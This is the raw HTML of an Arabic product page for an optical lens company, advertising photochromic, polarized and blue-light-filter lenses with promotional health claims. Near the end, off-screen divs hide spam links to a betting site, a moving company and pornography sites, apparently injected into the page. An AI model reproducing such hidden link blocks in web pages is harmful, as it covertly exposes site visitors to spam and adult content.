			<ul class="tabs-nav"><li><a href="#tab-9c92a517-c946-6">Privo فعالية</a></li></ul>
<div class='tabs-container'>
			
			<div id="tab-9c92a517-c946-6" class="tab-content">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold;text-align: right">عدسات أحادية الرؤية</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/10/edge.png" alt="ادج" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">ادج</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%d8%a8%d8%b1%d9%8a%d9%81%d9%88-%d8%a7%d8%af%d8%ac/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/10/edge-plus.jpg" alt="ادج بلاس" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">ادج بلاس</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%d8%a7%d8%af%d8%ac-%d8%a8%d9%84%d8%a7%d8%b3/"><br />
التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold;text-align: right">العدسات ثنائية البؤرة</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/Pivotal-1.jpg" alt="محوري" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">محوري</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%d9%85%d8%ad%d9%88%d8%b1%d9%8a/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold;text-align: right">العدسات المتقدمة</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/3.png" alt="أكتف" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">أكتف</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D8%A3%D9%83%D8%AA%D9%8A%D9%81/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/01/Keen-thumbnail.jpg" alt="كين" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">كين</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D8%A8%D8%B1%D9%8A%D9%81%D9%88-%D9%83%D9%8A%D9%86/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/10/IMPRESSIVE.jpg" alt="مثير" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">مثير</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D9%85%D8%AB%D9%8A%D8%B1/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2022/01/EYO.jpeg" alt="أيوجراف" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">أيوجراف</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D8%A5%D9%8A%D9%88%D8%AC%D8%B1%D8%A7%D9%81/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/01/Comfast-thumbnail.jpg" alt="كومفاست" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">كومفاست</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D9%83%D9%88%D9%85%D9%81%D8%A7%D8%B3%D8%AA/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold;text-align: right">العدسات المهنية</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/Officeactive-image.jpg" alt="أوفيس أكتف" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">أوفيس أكتف</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D8%A3%D9%81%D9%8A%D8%B3-%D8%A3%D9%83%D8%AA%D9%81/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
			</div> </div>
		</div> 
	</div> </div></div></div></div></div></p></div></div></li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">القيم المضافة</span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%b7%d9%84%d8%a7%d8%a1/" class="cmm-nav-link"><span class="cmm-item-label">طلاء</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%b7%d9%84%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b1%d8%a2%d8%a9/" class="cmm-nav-link"><span class="cmm-item-label">طلاء المرآة</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%aa%d9%84%d9%88%d9%8a%d9%86-%d8%a7%d9%84%d9%84%d9%88%d9%86/" class="cmm-nav-link"><span class="cmm-item-label">تلوين اللون</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89/" class="cmm-nav-link"><span class="cmm-item-label">خدمات أخرى</span></a></li>
</ul></div>
</li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">تكنولوجيا</span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b5%d9%85%d9%8a%d9%85/" class="cmm-nav-link"><span class="cmm-item-label">تقنيات التصميم</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af/" class="cmm-nav-link"><span class="cmm-item-label">تقنيات المواد</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d9%8a%d8%a9-%d9%88%d9%85%d8%ae%d8%b7%d8%b7%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%b2/" class="cmm-nav-link"><span class="cmm-item-label">المعلومات الفنية ومخططات التركيز</span></a></li>
</ul></div>
</li>
<li class="cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7/" class="cmm-nav-link"><span class="cmm-item-label">اتصل بنا</span></a></li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#pll_switcher" class="cmm-nav-link"><span class="cmm-item-label"><img src="[data-uri]" alt="العربية" width="16" height="11" style="width: 16px; height: 11px;" /></span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%88%d8%ad%d9%84%d9%88%d9%84/" class="cmm-nav-link"><span class="cmm-item-label"><img src="[data-uri]" alt="العربية" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/vision-solutions/" class="cmm-nav-link"><span class="cmm-item-label"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul></div>
</li>
</ul></div></nav>                                                                                        </div>
                    </div>
                                    </div>
            </div>
        </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    					<div class="full_width">
	<div class="full_width_inner" >
										<div      class="vc_row wpb_row section vc_row-fluid  titlebnr vc_custom_1609844490009 in_content_menu" style='background-color:#ffffff; text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space  bnrspace2"  style="height: 20em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h1 class="pagehead" style="display: inline; text-align: right;">حلول الرؤية</h1>

		</div> 
	</div> </div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 6em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1608380249581"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left  element_from_fade">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1000" height="663" src="https://privovision.com/wp-content/uploads/2020/12/TRANSMATIC-lenses.jpg" class="vc_single_image-img attachment-full" alt="TRANSMATIC LENSES - PRIVO Optical lenses" srcset="https://privovision.com/wp-content/uploads/2020/12/TRANSMATIC-lenses.jpg 1000w, https://privovision.com/wp-content/uploads/2020/12/TRANSMATIC-lenses-300x199.jpg 300w, https://privovision.com/wp-content/uploads/2020/12/TRANSMATIC-lenses-768x509.jpg 768w, https://privovision.com/wp-content/uploads/2020/12/TRANSMATIC-lenses-700x464.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1626366899450"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="text-align: right;">العدسات العابرة</h2>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 2em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<ul>
<li style="font-weight: 400; text-align: right;" aria-level="1">يحجب جميع الأشعة فوق البنفسجية الضارة ويحمي العينين.</li>
<li style="font-weight: 400; text-align: right;" aria-level="1">يتكيف بسرعة مع الضوء المتغير ، مما يؤدي إلى زيادة راحة العين.</li>
<li style="font-weight: 400; text-align: right;" aria-level="1">تصبح العدسات أكثر قتامة عند تعرضها لأشعة الشمس ، مما يوفر رؤية مثالية. كلما زاد عدد الأشعة فوق البنفسجية ، أصبحت العدسات أغمق.</li>
<li style="font-weight: 400; text-align: right;" aria-level="1">يتم توزيع اللون باستمرار على العدسة بأكملها للحصول على رؤية طبيعية.</li>
<li style="font-weight: 400; text-align: right;" aria-level="1">كثافة اللون ثابتة على العدسة النشطة على مدى فترات طويلة.</li>
</ul>
<p>&nbsp;</p>
<p style="text-align: right;"><strong> اطلب عدسات PRIVO TRANSMATIC اليوم.</strong></p>

		</div> 
	</div> </div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 4em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1626366905838"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="text-align: right;">عدسات مستقطبة خاصة للحماية من أشعة الشمس</h2>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 2em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: right;">عدسات PRIVO Polarized مريحة وتعمل بشكل أفضل في ظروف الإضاءة الصعبة للحصول على رؤية مثالية طوال الوقت.</p>
<ul>
<li style="font-weight: 400; text-align: right;" aria-level="1">حماية عينيك من الأشعة فوق البنفسجية الضارة.</li>
<li style="font-weight: 400; text-align: right;" aria-level="1">اختبر إجهاد أقل للعين من انخفاض الوهج.</li>
<li style="font-weight: 400; text-align: right;" aria-level="1">تمتع برؤية أكبر في الهواء الطلق وفي ضوء الشمس ، على سبيل المثال ، أثناء ممارسة الرياضة في النهار.</li>
<li style="font-weight: 400; text-align: right;" aria-level="1">احصل على صور وألوان واضحة دون تشويه.</li>
<li style="font-weight: 400; text-align: right;" aria-level="1">لا مزيد من انعكاسات الضوء ، على سبيل المثال ، من الزجاج.</li>
<li style="font-weight: 400; text-align: right;" aria-level="1">شاهد بوضوح حتى في الضوء الساطع.</li>
</ul>
<p>&nbsp;</p>
<p style="text-align: right;"><strong>  اطلب عدسات PRIVO POLARIZED اليوم.</strong></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left  element_from_fade">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1000" height="667" src="https://privovision.com/wp-content/uploads/2021/01/Polarized.jpg" class="vc_single_image-img attachment-full" alt="SUN PROTECTION with POLARIZED LENSES" srcset="https://privovision.com/wp-content/uploads/2021/01/Polarized.jpg 1000w, https://privovision.com/wp-content/uploads/2021/01/Polarized-300x200.jpg 300w, https://privovision.com/wp-content/uploads/2021/01/Polarized-768x512.jpg 768w, https://privovision.com/wp-content/uploads/2021/01/Polarized-700x467.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</div>
	</div>
</div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 4em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div id="brf"     class="vc_row wpb_row section vc_row-fluid  grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="qode_video_box">
	<a itemprop="image" class="qode_video_image" href="https://youtu.be/l75Vchtlueg" data-rel="prettyPhoto">
			
			<img decoding="async" src="https://privovision.com/wp-content/uploads/2020/12/BRF-material.jpg" />
			<span class="qode_video_box_button_holder">
				<span class="qode_video_box_button">
					<span class="qode_video_box_button_arrow">
					</span>
				</span>
			</span>
			</a>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>مرشح بلو راي (BRF) المواد</h2>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 2em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<ul>
<li style="text-align: right;">ينقي الأشعة الزرقاء الضارة.</li>
<li style="text-align: right;">يساعد عينيك على الاسترخاء عند التفاعل مع الشاشات الرقمية.</li>
<li style="list-style-type: none;"></li>
</ul>
<p style="text-align: right;">BRF متاح في مواد شفافة وترانسماتيك. اطلب عدسات PRIVO BRF اليوم.</p>

		</div> 
	</div> </div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 4em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div id="brfmaterial"     class="vc_row wpb_row section vc_row-fluid  grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="text-align: right;">مادة ترانسماتيك بلو راي (BRF)</h2>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 2em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: right;">يبحث معظم الأفراد عن النظارات التي توفر حماية كاملة من الأشعة فوق البنفسجية وتقليل الوهج ورؤية واضحة &#8211; بغض النظر عن حالة الإضاءة. توفر عدسات ترانسماتيك كل هذا وأكثر.</p>
<p>&nbsp;</p>
<p style="text-align: right;">بالإضافة إلى ذلك ، يعاني معظم مرتدي النظارات الشمسية من الرؤية الواضحة كلما تغيرت ظروف الإضاءة. عدسات النظارات الشمسية الخاصة بهم إما مظلمة جدًا في الظل ، لذا فهي تخلعها ، أو تكون فاتحة جدًا في الأيام الساطعة والمشمسة.</p>
<p>&nbsp;</p>
<p style="text-align: right;">TRANSMATIC BRF هي مادة تحمي عينيك من الأشعة فوق البنفسجية الضارة والأشعة الرقمية الزرقاء ، مع توفير الراحة المطلقة.</p>
<p style="text-align: right;">اسأل عن عدسات PRIVO TRANSMATIC BRF.</p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left  element_from_fade">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1000" height="717" src="https://privovision.com/wp-content/uploads/2020/12/TRANSMATIC-BRF-material.jpg" class="vc_single_image-img attachment-full" alt="TRANSMATIC BRF MATERIAL - PRIVO Optical lens" srcset="https://privovision.com/wp-content/uploads/2020/12/TRANSMATIC-BRF-material.jpg 1000w, https://privovision.com/wp-content/uploads/2020/12/TRANSMATIC-BRF-material-300x215.jpg 300w, https://privovision.com/wp-content/uploads/2020/12/TRANSMATIC-BRF-material-768x551.jpg 768w, https://privovision.com/wp-content/uploads/2020/12/TRANSMATIC-BRF-material-700x502.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</div>
	</div>
</div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 6em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1624970488496 grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="color: #fff !important; text-align: left; padding-top: 5px; font-size: 24px;">What’s Next?</h3>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.17 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-19223" method="post" data-id="19223" data-name="privovision" ><div class="mc4wp-form-fields"><p>
<label> 
  <span style="font-size: 14px;color:#fff;">Subscribe to our latest trends, products, & news</span>
<input style="width: 45%;height: 28px;border-radius: 1px;border: 1px solid #CCC;padding: 5px;" type="email" name="EMAIL" placeholder="Your e-mail address" required />
</label><input type="submit" value="Sign up" class="wpcf7-form-control wpcf7-submit" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769095236" /><input type="hidden" name="_mc4wp_form_id" value="19223" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->

		</div> 
	</div> </div></div></div></div></div></div>
										 
												</div>
	</div>
		<div style="position: absolute; left: -9232px">
<a href="https://galabetgirisdestek.com/" title="Galabet">Galabet</a><br>


</div>

<div style="position: absolute; left: -9232px">
<a href="https://halisoglunakliyat.com/" title="Evden eve taşımacılık">Evden eve taşımacılık</a><br>
<a href="https://halisoglunakliyat.com/" title="Nakliyat">Nakliyat</a><br>
<a href="https://halisoglunakliyat.com/" title="Evden eve">Evden eve</a><br>
<a href="https://halisoglunakliyat.com/" title="Şehirler arası nakliyat">Şehirler arası nakliyat</a><br>
<a href="https://halisoglunakliyat.com/" title="Evden eve nakliyat">Evden eve nakliyat</a><br>

</div>

<div style="position: absolute; left: -9232px">
<a href="https://www.fapjunk.com" title="Porn Videos">Free Porn</a><br>
<a href="https://www.xbporn.com" title="xbporn">xbporn</a><br><br>
</div>

		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="nav_menu-9" class="widget widget_nav_menu"><h5>المعلومات</h5><div class="menu-%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-container"><ul id="menu-%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa" class="menu"><li id="menu-item-20839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20839"><a href="https://privovision.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b5%d9%85%d9%8a%d9%85/">تقنيات التصميم</a></li>
<li id="menu-item-20838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20838"><a href="https://privovision.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af/">تقنيات المواد</a></li>
<li id="menu-item-20837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20837"><a href="https://privovision.com/ar/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d9%8a%d8%a9-%d9%88%d9%85%d8%ae%d8%b7%d8%b7%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%b2/">المعلومات الفنية ومخططات التركيز</a></li>
<li id="menu-item-20878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20878"><a href="https://privovision.com/ar/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">أخبار وأحداث</a></li>
<li id="menu-item-20879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20879"><a href="https://privovision.com/ar/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
